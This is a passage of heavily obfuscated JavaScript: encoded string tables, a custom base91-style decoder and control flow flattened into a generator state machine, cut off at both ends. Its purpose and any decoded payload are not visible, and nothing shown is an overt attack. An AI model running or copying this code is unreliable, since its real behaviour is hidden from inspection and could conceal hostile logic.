]]=NeGcDUQ.decompressFromUTF16(Zj5PvX[lzhAgZ[0xf]]),Zj5PvX[lzhAgZ[0x11]]=Zj5PvX[lzhAgZ[0x10]].split(\"\\x7c\"),vdZhSR=function(vdZhSR){return Zj5PvX[lzhAgZ[0x11]][vdZhSR]})}());function mR9p7m(...vdZhSR){var Zj5PvX,VguQ2P;function*ZtXqCFN(VguQ2P,ZtXqCFN,uYNhlN8,xAnAZs={q90lEx:{}}){while(VguQ2P+ZtXqCFN+uYNhlN8!==-0xf8)with(xAnAZs.hKsvvzv||xAnAZs)switch(VguQ2P+ZtXqCFN+uYNhlN8){case VguQ2P- -0x38:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[-0xcb,-0x93],vdZhSR[-lzhAgZ[0x19]]=[],vdZhSR[lzhAgZ[0x17]]=lzhAgZ[0x2],vdZhSR[lzhAgZ[0x18]]=lzhAgZ[0x2],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x17b,ZtXqCFN+=0xd4,uYNhlN8+=0x38);break;case VguQ2P!=-0x1a1&&VguQ2P!=-0x1ad&&VguQ2P- -0xb5:case 0x42:case-0x48:return Zj5PvX=!0x0,rSwRVn7(vdZhSR[-lzhAgZ[VguQ2P+0x11]]);case ZtXqCFN-0x9b:ImsIQyM(vdZhSR[-lzhAgZ[0x19]].push((vdZhSR[lzhAgZ[ZtXqCFN+-0xcd]]|vdZhSR[lzhAgZ[0x16]]<<vdZhSR[lzhAgZ[0x18]])&lzhAgZ[ZtXqCFN+-0xca]),xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x103,uYNhlN8+=-0x8f);break;case-0x2e:default:case-0xe9:vdZhSR[lzhAgZ[VguQ2P+0x241]]=-lzhAgZ[0x4];for(vdZhSR[lzhAgZ[ZtXqCFN+-0xd2]]=lzhAgZ[VguQ2P+0x22d];vdZhSR[lzhAgZ[0x12]]<vdZhSR[lzhAgZ[0x13]];vdZhSR[lzhAgZ[ZtXqCFN+-0xd2]]++){vdZhSR[-lzhAgZ[ZtXqCFN+-0xcf]]=vdZhSR[lzhAgZ[0x14]].indexOf(vdZhSR[lzhAgZ[0x1]][vdZhSR[lzhAgZ[0x12]]]);if(vdZhSR[-lzhAgZ[0x15]]===-lzhAgZ[0x4])continue;if(vdZhSR[lzhAgZ[0x16]]<lzhAgZ[ZtXqCFN+-0xe2]){vdZhSR[lzhAgZ[0x16]]=vdZhSR[-lzhAgZ[0x15]]}else{ImsIQyM(vdZhSR[lzhAgZ[0x16]]+=vdZhSR[-lzhAgZ[VguQ2P+0x240]]*lzhAgZ[0x1f],vdZhSR[lzhAgZ[ZtXqCFN+-0xcd]]|=vdZhSR[lzhAgZ[VguQ2P+0x241]]<<vdZhSR[lzhAgZ[0x18]],vdZhSR[lzhAgZ[0x18]]+=(vdZhSR[lzhAgZ[ZtXqCFN+-0xce]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(vdZhSR[-lzhAgZ[0x19]].push(vdZhSR[lzhAgZ[0x17]]&lzhAgZ[0x1a]),vdZhSR[lzhAgZ[VguQ2P+0x242]]>>=lzhAgZ[0xa],vdZhSR[lzhAgZ[0x18]]-=lzhAgZ[ZtXqCFN+-0xda])}while(vdZhSR[lzhAgZ[ZtXqCFN+-0xcc]]>lzhAgZ[0x16]);vdZhSR[lzhAgZ[0x16]]=-lzhAgZ[ZtXqCFN+-0xe0]}}if(vdZhSR[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x130);break}else{ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x233,uYNhlN8+=-0x8f);break}case 0x85:case-0xf6:case VguQ2P-0x1f:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[0x5a,0xda],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x15e,ZtXqCFN+=0xd4);break;case 0x3d:ImsIQyM(vdZhSR[-lzhAgZ[0x19]]=[],vdZhSR[lzhAgZ[ZtXqCFN+-0x5e]]=lzhAgZ[0x2],vdZhSR[lzhAgZ[VguQ2P+0xb0]]=lzhAgZ[ZtXqCFN+-0x73],xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0x193,ZtXqCFN+=0x6f);break;case ZtXqCFN-0x40:case 0xac:case-0x93:ImsIQyM([xAnAZs.q90lEx.ha9YQMU,xAnAZs.q90lEx.lBIr9U]=[0x1c,0xdb],vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4],vdZhSR[lzhAgZ[0x14]]=\"\\x41\\x34\\x42\\x72\\x24\\x56\\x6b\\x38\\x75\\x4a\\x2c\\x76\\x6c\\x2a\\x48\\x5f\\x2b\\x29\\x3f\\x77\\x68\\x70\\x78\\x52\\x62\\x7d\\x4f\\x37\\x79\\x26\\x3c\\x60\\x59\\x4c\\x4d\\x23\\x4b\\x5a\\x7c\\x46\\x66\\x67\\x2e\\x65\\x5b\\x64\\x7e\\x28\\x63\\x6a\\x5e\\x53\\x5d\\x39\\x7b\\x33\\x3b\\x21\\x45\\x3d\\x6f\\x35\\x43\\x25\\x2f\\x31\\x4e\\x6d\\x40\\x58\\x7a\\x73\\x49\\x32\\x3e\\x55\\x69\\x30\\x61\\x36\\x22\\x3a\\x74\\x50\\x47\\x54\\x44\\x6e\\x57\\x71\\x51\",vdZhSR[lzhAgZ[0x1]]=\"\"+(vdZhSR[lzhAgZ[VguQ2P+-0x26]]||\"\"),vdZhSR[lzhAgZ[0x13]]=vdZhSR[lzhAgZ[0x1]].length,xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=-0xc0,ZtXqCFN+=0xdb,uYNhlN8+=0xc8);break;case 0x99:case 0x8:case ZtXqCFN-0x1d0:ImsIQyM(xAnAZs.hKsvvzv=xAnAZs.q90lEx,VguQ2P+=0x1a9);break}}ImsIQyM(Zj5PvX=void 0x0,VguQ2P=ZtXqCFN(0x28,-0x66,-0x68).next().value);if(Zj5PvX){return VguQ2P}}function Fm7NgkS(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(Zj5PvX={},VguQ2P=[\"\\x40\\x7b\\x40\\x5e\\x6e\\x3d\\x54\\x34\\x35\\x3b\\x44\\x34\\x6d\\x7c\\x32\\x46\\x7a\\x2e\\x30\\x38\\x21\\x49\\x35\\x67\\x35\\x48\\x46\\x43\\x2a\\x6f\\x44\\x78\\x62\\x6f\\x69\\x56\\x42\\x49\\x73\\x58\\x22\\x6f\\x45\\x3f\\x44\\x58\\x70\\x37\\x32\\x3b\\x3c\\x38\\x7e\\x3b\\x3a\\x53\\x57\\x45\\x6f\",\"\\x3c\\x31\\x46\\x6a\\x52\\x58\\x39\\x23\\x5d\\x21\\x35\\x3f\\x6c\\x5f\\x40\\x7c\\x25\\x40\\x3b\\x7b\\x7a\\x3a\\x22\\x66\\x39\\x7b\\x49\\x30\\x7c\\x2a\\x4f\\x52\\x6e\\x41\",vdZhSR(lzhAgZ[0x4]),\"\\u003b\\u006b\\u007c\\u0079\\u0069\\u0063\\u0056\\u0025\\u007a\\u0045\\u0071\\u0030\\u0050\\u007a\\u0048\\u0066\\u0058\\u0079\\u002a\\u003e\\u0023\\u007b\\u004f\\u003c\\u004a\\u0029\\u0070\\u0058\\u0056\\u004b\\u0069\\u004f\\u0050\\u007a\\u0038\\u006b\\u006c\\u0050\\u006d\\u0034\",vdZhSR(lzhAgZ[0x1]),vdZhSR(lzhAgZ[0x5]),vdZhSR(lzhAgZ[0xc]),\"\\u0024\\u0052\\u003c\\u0038\\u0047\\u0073\\u0048\\u0042\\u0063\\u0021\\u0052\\u0036\\u0061\\u006a\\u0078\\u0067\\u002e\\u0053\\u005e\\u0030\\u0063\\u0040\\u0072\\u0058\\u0026\\u0070\\u0037\\u004d\\u0033\\u007c\\u0038\\u0077\\u0040\\u007b\\u0041\\u0061\\u004d\\u0061\\u0028\\u0034\\u007e\\u0076\\u002a\\u0052\\u0035\\u0063\\u0059\\u002e\\u0044\\u0068\\u0067\\u003c\\u003d\\u0039\\u0056\\u0034\",\"\\x23\\x6b\\x36\\x32\\x7c\\x32\\x46\\x2a\\x25\\x5f\\x66\\x23\\x36\\x7c\\x67\\x77\\x53\\x72\\x54\\x4f\\x41\\x63\\x74\\x22\\x55\\x76\\x4e\\x6a\\x7c\\x2a\\x2b\\x4f\\x25\\x66\\x46\\x24\",vdZhSR(lzhAgZ[0x46]),vdZhSR(lzhAgZ[0x9]),vdZhSR(lzhAgZ[0x16]),vdZhSR(lzhAgZ[0xa]),vdZhSR(lzhAgZ[0x3c]),vdZhSR(lzhAgZ[0x1af]),vdZhSR(lzhAgZ[0x1b8]),vdZhSR(lzhAgZ[0x30]),vdZhSR(lzhAgZ[0x1b]),vdZhSR(lzhAgZ[0x1c]),vdZhSR(lzhAgZ[0x1d]),vdZhSR(lzhAgZ[0xb]),\"\\x4b\\x6c\\x4d\\x37\\x36\\x43\\x43\\x3f\\x38\\x45\\x28\\x5d\\x72\\x7c\\x5f\\x46\\x71\\x79\\x33\\x6a\\x50\\x43\\x36\\x67\\x7e\\x4e\\x7d\\x2a\\x76\\x4f\\x21\\x79\\x31\\x6b\\x36\\x6a\\x52\\x5e\\x29\\x28\\x28\\x70\\x7d\\x72\\x6c\\x73\\x43\\x4b\\x7e\\x43\\x60\\x69\\x4e\\x4d\\x41\",\"\\x5b\\x40\\x6a\\x7b\\x69\\x50\\x39\\x34\\x45\\x76\\x28\\x76\\x53\\x7c\\x7a\\x3f\\x63\\x7b\\x67\\x53\\x6d\\x33\\x26\\x26\\x71\\x43\\x74\\x7d\\x25\\x7c\\x7d\\x52\\x2c\\x7e\\x3c\\x60\\x76\\x44\\x77\\x67\\x2b\\x4a\\x37\\x68\\x52\\x74\\x52\\x23\\x7a\\x43\\x63\\x4a\\x53\\x3b\\x29\\x2a\\x42\\x6c\\x4b\",vdZhSR(lzhAgZ[0x1b9]),vdZhSR(lzhAgZ[0x32]),vdZhSR(lzhAgZ[0x1ba]),vdZhSR(0x14),vdZhSR(0x15),\"\\u0023\\u007b\\u0073\\u0024\\u0052\\u007c\\u003c\\u002f\\u003d\\u0029\",vdZhSR(lzhAgZ[0x1b7]),vdZhSR(0x17),\"\\x58\\x40\\x47\\x4f\\x6b\\x33\\x61\\x3e\\x71\\x29\\x57\\x30\\x40\\x63\\x38\\x77\\x4b\\x5f\\x3d\\x59\\x3d\\x53\\x28\\x34\\x7c\\x2a\\x5e\\x76\\x6e\\x7c\\x2f\\x52\\x75\\x4f\\x5f\\x4a\\x53\\x7e\\x5f\\x28\\x45\\x31\\x5d\\x69\\x55\\x50\\x4d\\x3c\\x7d\\x6f\\x78\\x32\\x21\\x7a\\x36\\x36\\x24\",vdZhSR(lzhAgZ[0x1b5]),vdZhSR(lzhAgZ[0x149]),vdZhSR(lzhAgZ[0x263]),vdZhSR(lzhAgZ[0xfb]),\"\\u004a\\u0025\\u0035\\u003e\\u0060\\u003d\\u005b\\u003c\\u0042\\u006f\\u0068\\u0074\\u006d\\u0048\\u0029\\u0066\\u007c\\u0021\\u005d\\u0038\\u0031\\u0033\\u007e\\u0042\",vdZhSR(lzhAgZ[0xc5]),vdZhSR(0x1d),vdZhSR(lzhAgZ[0x12]),\"\\x71\\x32\\x6c\\x26\\x2b\\x21\\x52\\x77\\x78\\x45\\x47\\x6d\\x79\\x2b\\x4d\\x4b\\x6f\\x63\\x78\\x24\\x5a\\x5a\\x74\\x45\\x47\\x7b\\x2f\\x70\\x24\\x73\\x3d\\x23\\x5d\\x21\\x4f\\x59\\x71\\x28\\x43\\x42\\x74\\x77\\x7c\\x29\\x3d\\x45\\x60\\x3c\\x3c\\x6c\\x47\\x56\",vdZhSR(lzhAgZ[0x2d]),\"\\u006e\\u0053\\u0037\\u0059\\u0061\\u005e\\u006a\\u0023\\u0065\\u003d\\u0056\\u0053\\u005d\\u003d\\u0073\\u0077\\u006d\\u0029\\u0056\\u0033\\u004e\\u003a\\u004b\\u004b\\u0037\\u003d\\u0032\\u007e\\u004d\\u007d\\u0041\\u004b\\u007c\\u006f\\u004d\\u0053\\u0077\",vdZhSR(lzhAgZ[0x7]),vdZhSR(lzhAgZ[0x166]),\"\\u0079\\u0040\\u005d\\u0038\\u0026\\u003d\\u002b\\u004b\\u0043\\u0076\\u0054\\u0030\\u0033\\u005f\\u0042\\u005a\\u005b\\u0043\\u003a\\u0059\\u0069\\u007c\\u0047\\u0062\\u006a\\u0025\\u0071\\u0030\\u0040\\u0063\\u0058\\u0062\\u0044\\u0063\\u0073\\u005d\\u004b\\u0028\\u0073\\u0038\\u0050\\u007b\\u002e\\u0033\\u0054\\u004b\\u004a\",\"\\u0039\\u004d\\u0052\\u004c\\u0056\\u0049\\u0065\\u0034\\u006e\\u002f\\u004f\\u0037\\u0044\\u006a\\u0051\\u002b\\u006b\\u0024\\u007c\\u0038\\u0070\",vdZhSR(lzhAgZ[0x1bb]),vdZhSR(0x23),\"\\u0047\\u007a\\u006e\\u0069\\u0038\\u003a\\u0073\\u0055\\u002b\\u004e\\u0032\\u0030\\u0076\\u005f\\u0044\\u0079\\u006f\\u003d\\u0076\\u002c\\u0024\\u003e\\u004d\\u0042\\u0060\\u004e\\u0032\\u0059\\u0050\\u0048\\u0059\\u002e\\u006a\\u0064\\u0044\\u0079\\u002a\\u0058\\u0021\\u002a\\u007c\\u002a\\u003b\\u0048\\u0060\\u005e\\u002a\",vdZhSR(lzhAgZ[0x234]),vdZhSR(lzhAgZ[0xc6]),vdZhSR(lzhAgZ[0x22]),vdZhSR(lzhAgZ[0x15f]),vdZhSR(lzhAgZ[0xfc]),vdZhSR(lzhAgZ[0x10f]),vdZhSR(lzhAgZ[0x18f]),vdZhSR(0x2b),vdZhSR(lzhAgZ[0x18e]),vdZhSR(lzhAgZ[0x1a2]),\"\\u002c\\u003f\\u0066\\u006a\\u005a\\u006a\\u0040\\u0040\\u0031\\u004a\\u0038\\u004a\\u006e\\u007c\\u0028\\u0046\\u004e\\u0079\\u005a\\u0038\\u004c\\u007b\\u0055\\u0021\\u0045\\u0031\\u0037\\u0058\\u0024\\u0072\\u0041\\u0029\\u0033\\u0040\\u004c\\u0059\\u0059\\u005d\\u0045\\u007e\\u003a\\u0021\\u0061\\u0024\\u005f\\u005e\\u006c\\u004f\\u0037\\u004f\\u0034\\u0055\\u0031\\u003a\\u0072\\u0039\\u0049\\u002a\\u0062\\u0031\\u0034\",\"\\u0055\\u003b\\u0040\\u0039\\u0073\\u006f\\u0054\\u0052\\u005a\\u002f\\u0050\\u007a\\u0033\\u0037\\u0056\\u0065\\u007c\\u0029\\u005b\\u0030\\u0064\\u005a\\u0024\\u002f\\u0061\\u003f\\u0039\\u005d\\u0039\\u0049\\u0061\\u004f\\u0040\\u0032\\u007b\\u0024\\u0029\\u0021\\u003e\\u0066\\u003a\\u004a\\u0041\\u0040\\u006f\\u0037\\u0031\\u004b\\u005e\\u0041\",\"\\x35\\x32\\x52\\x69\\x4c\\x66\\x37\\x23\\x72\\x4a\\x54\\x26\\x6c\\x28\\x7c\\x7c\\x2c\\x7e\\x52\\x4a\\x5e\\x7e\\x77\\x28\\x4c\\x7b\\x72\\x55\\x23\\x73\\x40\\x62\\x33\\x66\\x26\\x3e\\x35\\x63\\x42\\x3f\\x4e\\x5f\\x7d\\x33\\x28\\x7c\\x57\\x79\\x70\\x53\\x26\\x60\\x43\\x36\\x41\",vdZhSR(lzhAgZ[0x15]),\"\\x49\\x31\\x6e\\x79\\x5e\\x6a\\x50\\x26\\x57\\x68\\x5f\\x36\\x75\\x72\\x3d\\x79\\x36\\x48\\x26\\x38\\x4a\\x44\\x45\\x7e\\x25\\x3b\\x74\\x76\\x65\\x74\\x53\\x37\\x5f\\x4a\\x41\\x3c\\x23\\x6a\\x63\\x3f\\x24\\x21\\x29\\x36\\x42\\x3a\\x67\\x60\\x66\\x43\\x4c\\x37\\x3e\\x7c\\x70\\x2a\\x72\",vdZhSR(lzhAgZ[0xfe]),vdZhSR(0x30),vdZhSR(0x31),vdZhSR(0x32),vdZhSR(lzhAgZ[0x261]),vdZhSR(0x34),vdZhSR(lzhAgZ[0x190]),vdZhSR(lzhAgZ[0x14a]),vdZhSR(lzhAgZ[0x223]),vdZhSR(0x38),vdZhSR(0x39),vdZhSR(0x3a),\"\\x44\\x3d\\x66\\x6b\\x57\\x7c\\x25\\x53\\x35\\x76\\x46\\x23\\x4d\\x2a\\x47\\x79\\x55\\x52\\x47\\x4f\\x54\\x73\\x5e\\x45\\x7d\\x68\\x4f\",vdZhSR(lzhAgZ[0x191]),vdZhSR(lzhAgZ[0x225]),vdZhSR(lzhAgZ[0x1bc]),vdZhSR(0x3e),\"\\u0037\\u007e\\u0026\\u0060\\u0070\\u0021\\u006e\\u0029\\u0055\\u0043\\u004c\\u0049\\u0057\\u0073\\u0067\\u007d\\u006d\\u0029\\u0054\\u005e\\u0062\\u0028\\u007e\\u005d\\u0024\\u0077\\u0040\\u007a\\u0035\\u007d\\u0045\\u0026\\u002a\\u0024\\u002f\\u007b\\u0067\\u0022\\u0022\\u007e\\u0059\\u0070\\u007c\\u0032\\u007e\\u0045\\u0034\\u004b\\u0077\\u0073\\u0069\\u004f\\u003a\\u0021\\u007c\\u003c\\u0038\",vdZhSR(lzhAgZ[0x2e]),\"\\u0069\\u0040\\u0068\\u0038\\u002b\\u0069\\u006e\\u0054\\u0055\\u0031\\u0059\\u003d\\u003d\\u007c\\u0055\\u004f\\u0036\\u0053\\u0029\\u0059\\u0067\\u0032\\u0057\\u007e\\u0024\",\"\\x7c\\x4a\\x52\\x4c\\x58\\x6f\\x63\\x45\\x3e\\x68\\x3c\\x5d\\x46\\x48\\x46\\x3f\\x4d\\x4d\\x76\\x30\\x38\\x3a\\x2a\\x25\\x22\\x6f\\x29\\x3c\\x71\\x24\\x7b\\x23\\x2a\\x25\\x34\",vdZhSR(lzhAgZ[0x139]),\"\\x26\\x5f\\x6d\\x59\\x64\\x22\\x7c\\x42\",\"\\x3a\\x3a\\x7c\\x49\\x21\\x32\\x7a\",vdZhSR(lzhAgZ[0x27]),vdZhSR(lzhAgZ[0x1c0]),vdZhSR(lzhAgZ[0xff]),vdZhSR(0x44),vdZhSR(lzhAgZ[0x138]),vdZhSR(0x46),vdZhSR(lzhAgZ[0x233]),vdZhSR(lzhAgZ[0x165]),vdZhSR(lzhAgZ[0x183]),vdZhSR(lzhAgZ[0x247]),vdZhSR(lzhAgZ[0x226]),vdZhSR(lzhAgZ[0x1a0]),vdZhSR(lzhAgZ[0x21]),vdZhSR(0x4e),vdZhSR(0x4f),vdZhSR(0x50),vdZhSR(lzhAgZ[0x1a3]),vdZhSR(0x52),vdZhSR(lzhAgZ[0x1b3]),vdZhSR(lzhAgZ[0x1a1]),vdZhSR(0x55),\"\\x30\\x7c\\x78\\x2f\\x65\\x52\\x25\\x41\",vdZhSR(lzhAgZ[0x45]),vdZhSR(lzhAgZ[0x24]),vdZhSR(lzhAgZ[0x1e]),vdZhSR(lzhAgZ[0x3d]),vdZhSR(lzhAgZ[0x3e]),vdZhSR(lzhAgZ[0x1f]),vdZhSR(lzhAgZ[0x3f]),vdZhSR(lzhAgZ[0x40]),vdZhSR(lzhAgZ[0x41]),\"\\u006f\\u004e\\u0073\\u002a\\u007c\\u003f\\u006f\\u0041\",vdZhSR(lzhAgZ[0x43]),vdZhSR(lzhAgZ[0x44]),vdZhSR(lzhAgZ[0x47]),vdZhSR(lzhAgZ[0x35]),vdZhSR(lzhAgZ[0x48]),vdZhSR(lzhAgZ[0x49]),vdZhSR(lzhAgZ[0x4a]),\"\\x6c\\x31\\x47\\x31\\x47\\x7c\\x59\\x41\",vdZhSR(lzhAgZ[0x4b]),vdZhSR(lzhAgZ[0x4c]),vdZhSR(lzhAgZ[0x4d]),vdZhSR(lzhAgZ[0x26]),vdZhSR(lzhAgZ[0x4e]),vdZhSR(lzhAgZ[0x50]),vdZhSR(lzhAgZ[0x51]),vdZhSR(lzhAgZ[0x52]),vdZhSR(lzhAgZ[0x38]),vdZhSR(lzhAgZ[0x53]),vdZhSR(lzhAgZ[0x54]),vdZhSR(lzhAgZ[0x55]),vdZhSR(lzhAgZ[0x56]),vdZhSR(lzhAgZ[0x20]),vdZhSR(lzhAgZ[0x57]),vdZhSR(lzhAgZ[0x58]),vdZhSR(lzhAgZ[0x59]),\"\\u0070\\u007c\\u002b\\u0068\\u0068\\u002a\\u007a\\u0071\",vdZhSR(lzhAgZ[0x5a]),vdZhSR(lzhAgZ[0x5b]),vdZhSR(lzhAgZ[0x5c]),vdZhSR(lzhAgZ[0x5d]),vdZhSR(lzhAgZ[0x5e]),vdZhSR(lzhAgZ[0x5f]),vdZhSR(lzhAgZ[0x60]),\"\\u0066\\u0076\\u0032\\u002a\\u007c\\u0031\\u0036\\u0041\",vdZhSR(lzhAgZ[0x61]),vdZhSR(lzhAgZ[0x2b]),vdZhSR(lzhAgZ[0x25]),vdZhSR(lzhAgZ[0x62]),vdZhSR(lzhAgZ[0x63]),vdZhSR(lzhAgZ[0x64]),vdZhSR(lzhAgZ[0x65]),vdZhSR(lzhAgZ[0x66]),vdZhSR(lzhAgZ[0x67]),vdZhSR(lzhAgZ[0x68]),vdZhSR(lzhAgZ[0x69]),vdZhSR(lzhAgZ[0x3a]),vdZhSR(lzhAgZ[0x6a]),vdZhSR(lzhAgZ[0x6b]),vdZhSR(lzhAgZ[0x6c]),vdZhSR(lzhAgZ[0x6d]),vdZhSR(lzhAgZ[0x6e]),vdZhSR(lzhAgZ[0x6f]),vdZhSR(lzhAgZ[0x70]),vdZhSR(lzhAgZ[0x3]),vdZhSR(lzhAgZ[0x71]),vdZhSR(lzhAgZ[0x72]),vdZhSR(lzhAgZ[0x73]),vdZhSR(lzhAgZ[0x74]),vdZhSR(lzhAgZ[0x75]),vdZhSR(lzhAgZ[0x76]),vdZhSR(lzhAgZ[0x77]),vdZhSR(lzhAgZ[0x78]),vdZhSR(lzhAgZ[0x79]),vdZhSR(lzhAgZ[0x7a]),vdZhSR(lzhAgZ[0x7b]),\"\\u007c\\u004a\\u002e\\u003f\\u0077\\u0049\\u003d\\u0041\",vdZhSR(lzhAgZ[0x7c]),vdZhSR(lzhAgZ[0x7d]),\"\\u0045\\u004c\\u007a\\u0061\\u007c\\u006e\\u007c\\u0071\",\"\\x38\\x57\\x2f\\x64\\x43\\x65\\x7c\\x71\",vdZhSR(lzhAgZ[0x7e]),vdZhSR(lzhAgZ[0x7f]),vdZhSR(lzhAgZ[0x80]),vdZhSR(lzhAgZ[0x81]),vdZhSR(lzhAgZ[0x14]),vdZhSR(lzhAgZ[0x82]),vdZhSR(lzhAgZ[0x83]),vdZhSR(lzhAgZ[0x84]),vdZhSR(lzhAgZ[0x85]),vdZhSR(lzhAgZ[0x87]),vdZhSR(lzhAgZ[0x89]),vdZhSR(lzhAgZ[0x8a]),vdZhSR(lzhAgZ[0x8b]),vdZhSR(lzhAgZ[0x8c]),vdZhSR(lzhAgZ[0x8e]),vdZhSR(lzhAgZ[0x8f]),vdZhSR(lzhAgZ[0x90]),vdZhSR(lzhAgZ[0x91]),vdZhSR(lzhAgZ[0x92]),\"\\x60\\x38\\x57\\x4a\\x66\\x7c\\x31\\x41\",vdZhSR(lzhAgZ[0x93]),vdZhSR(lzhAgZ[0x94]),vdZhSR(lzhAgZ[0x95]),vdZhSR(lzhAgZ[0x97]),vdZhSR(lzhAgZ[0x98]),vdZhSR(lzhAgZ[0x19]),vdZhSR(lzhAgZ[0x99]),vdZhSR(lzhAgZ[0x9a]),vdZhSR(lzhAgZ[0x9b]),vdZhSR(lzhAgZ[0x9c]),vdZhSR(lzhAgZ[0x9d]),\"\\u004e\\u0053\\u007c\\u0060\\u0030\\u003a\\u0068\\u0042\",vdZhSR(lzhAgZ[0x9e]),vdZhSR(lzhAgZ[0x9f]),vdZhSR(lzhAgZ[0xa0]),vdZhSR(lzhAgZ[0xa1]),vdZhSR(lzhAgZ[0xa2]),vdZhSR(lzhAgZ[0xa3]),vdZhSR(lzhAgZ[0xa4]),vdZhSR(lzhAgZ[0xa5]),vdZhSR(lzhAgZ[0xa6]),vdZhSR(lzhAgZ[0xa7]),vdZhSR(lzhAgZ[0xa8]),vdZhSR(lzhAgZ[0xa9]),vdZhSR(lzhAgZ[0xaa]),vdZhSR(lzhAgZ[0xab]),vdZhSR(lzhAgZ[0xac]),vdZhSR(lzhAgZ[0xad]),\"\\u007c\\u0045\\u0067\\u004b\\u0078\\u004a\\u0069\\u0040\",vdZhSR(lzhAgZ[0xae]),vdZhSR(lzhAgZ[0xaf]),\"\\x34\\x59\\x2a\\x7c\\x5b\\x52\\x28\\x64\",vdZhSR(lzhAgZ[0xb0]),vdZhSR(lzhAgZ[0xb1]),vdZhSR(lzhAgZ[0xb3]),vdZhSR(lzhAgZ[0xb4]),vdZhSR(lzhAgZ[0xb5]),vdZhSR(lzhAgZ[0x34]),vdZhSR(lzhAgZ[0xb6]),vdZhSR(lzhAgZ[0xb7]),vdZhSR(lzhAgZ[0xb8]),vdZhSR(lzhAgZ[0xb9]),vdZhSR(lzhAgZ[0xba]),vdZhSR(lzhAgZ[0xbc]),vdZhSR(lzhAgZ[0x29]),vdZhSR(lzhAgZ[0xbe]),vdZhSR(lzhAgZ[0xbf]),\"\\u0031\\u0077\\u007c\\u0068\\u0040\\u002a\\u002c\\u0064\",vdZhSR(lzhAgZ[0xc0]),\"\\u0031\\u0077\\u007c\\u0068\\u0040\\u002a\\u0044\\u0022\\u0029\\u003e\",vdZhSR(lzhAgZ[0x2c]),vdZhSR(lzhAgZ[0x42]),vdZhSR(lzhAgZ[0xc1]),vdZhSR(lzhAgZ[0xc2]),vdZhSR(lzhAgZ[0xc3]),vdZhSR(lzhAgZ[0xc4]),vdZhSR(lzhAgZ[0xc7]),vdZhSR(lzhAgZ[0xc8]),\"\\x21\\x44\\x60\\x40\\x3c\\x7c\\x4b\",vdZhSR(lzhAgZ[0xc9]),vdZhSR(lzhAgZ[0x39]),vdZhSR(lzhAgZ[0xcb]),vdZhSR(lzhAgZ[0xcc]),vdZhSR(lzhAgZ[0xcd]),vdZhSR(lzhAgZ[0xce]),vdZhSR(lzhAgZ[0xcf]),\"\\x2e\\x73\\x59\\x57\\x3f\\x43\\x7c\\x4d\\x55\\x7a\\x5f\\x63\\x22\\x28\\x7b\\x44\\x71\\x77\\x23\",vdZhSR(lzhAgZ[0x13]),vdZhSR(lzhAgZ[0x2f]),vdZhSR(lzhAgZ[0xd0]),vdZhSR(lzhAgZ[0xd1]),vdZhSR(lzhAgZ[0xd2]),vdZhSR(lzhAgZ[0xd3]),vdZhSR(lzhAgZ[0xd4]),vdZhSR(lzhAgZ[0xd5]),vdZhSR(lzhAgZ[0xd6]),vdZhSR(lzhAgZ[0xd7]),vdZhSR(lzhAgZ[0xd8]),vdZhSR(lzhAgZ[0xda]),vdZhSR(lzhAgZ[0xdb]),vdZhSR(lzhAgZ[0xdc]),vdZhSR(lzhAgZ[0xdd]),vdZhSR(lzhAgZ[0xde]),vdZhSR(lzhAgZ[0xdf]),vdZhSR(lzhAgZ[0x1a]),\"\\u007c\\u007e\\u0041\\u0054\\u0037\\u0025\\u005d\\u0042\",vdZhSR(lzhAgZ[0x8]),vdZhSR(lzhAgZ[0xe1]),vdZhSR(lzhAgZ[0xe2]),vdZhSR(lzhAgZ[0xe3]),vdZhSR(lzhAgZ[0xe5]),vdZhSR(lzhAgZ[0xe6]),vdZhSR(lzhAgZ[0xe8]),vdZhSR(lzhAgZ[0xe9]),vdZhSR(lzhAgZ[0xea]),vdZhSR(lzhAgZ[0xeb]),vdZhSR(lzhAgZ[0xec]),vdZhSR(lzhAgZ[0xed]),vdZhSR(lzhAgZ[0xef]),vdZhSR(lzhAgZ[0xf0]),vdZhSR(lzhAgZ[0xf1]),vdZhSR(lzhAgZ[0xf2]),vdZhSR(lzhAgZ[0xf3]),vdZhSR(lzhAgZ[0xf4]),vdZhSR(lzhAgZ[0xf5]),vdZhSR(lzhAgZ[0xf7]),vdZhSR(lzhAgZ[0xf8]),vdZhSR(lzhAgZ[0xf9]),\"\\u0023\\u0055\\u0021\\u005d\\u0038\\u0062\\u0068\\u004e\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0030\\u0060\\u007c\\u005e\\u0025\\u0023\\u0078\\u0067\\u0028\\u006e\\u0037\\u0075\\u0053\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0044\\u0044\\u0035\\u0061\\u0037\\u0026\\u0043\\u0063\\u0070\\u007b\\u002f\\u002e\\u0050\\u0073\\u0059\\u0037\\u0045\\u003f\\u0054\\u005b\\u0062\\u0071\\u0056\\u002b\\u006d\\u007e\\u002e\\u002e\\u005e\\u0045\\u007d\\u0032\\u0072\\u0048\\u006d\\u0045\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0045\\u006e\\u0023\\u0030\\u0055\\u0031\\u0038\\u0049\\u006b\\u0050\\u0022\\u002c\\u0064\\u0067\\u005a